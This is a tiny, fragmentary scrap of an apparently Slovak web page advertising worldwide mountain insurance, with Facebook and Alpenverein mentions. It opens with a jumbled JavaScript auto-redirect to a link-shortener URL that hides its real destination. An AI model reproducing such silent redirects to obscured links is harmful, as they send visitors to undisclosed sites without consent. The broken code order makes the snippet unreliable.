
"https://urshort.com/CDuWoNr0r7";
window.location.href =
Čítať ďalej...
NÁJDETE
NÁS NA FACEBOOKU
Alpenverein
Najlepšie, celosvetové poistenie na hory